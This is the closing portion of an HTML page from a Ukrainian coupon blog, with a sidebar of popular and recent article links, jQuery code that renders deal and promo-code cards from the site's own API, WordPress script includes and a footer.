    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярные статьи</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 необычных поз в сексе, которые взбодрят сексуальные отношения</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Эротические фильмы: 17 страстных кинолент о сексуальных фантазиях</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Как женщинам правильно мастурбировать: способы и техники</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Как правильно делать минет: секреты запредельного орального секса</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2025 году</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Идеи и правила ролевых игр в постели</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модные стрижки для мальчиков и подростков 2025: от классики до стиля</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтические фильмы: 22 комедии и драмы про любовь на вечер</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбинг Киев: горки, где можно покататься на тюбинге</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимний маникюр 2026: новые модные дизайны, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Новые статьи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поделки на День святого Валентина: идеи подарков своими руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Необычный подарок для мужчин и женщин на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Подарки на 14 февраля девушке: идеи для романтиков</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Что подарить парню на 14 февраля: идеи подарков любимому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своими руками: оригинальные идеи и красивые шаблоны</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"ru","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛИЕНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/help"
                   target="_blank">Помощь</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/black-friday"
                   target="_blank">Черная пятница</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/terms"
                   target="_blank">Публичная оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнёрам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТЫ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Добавить акцию</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
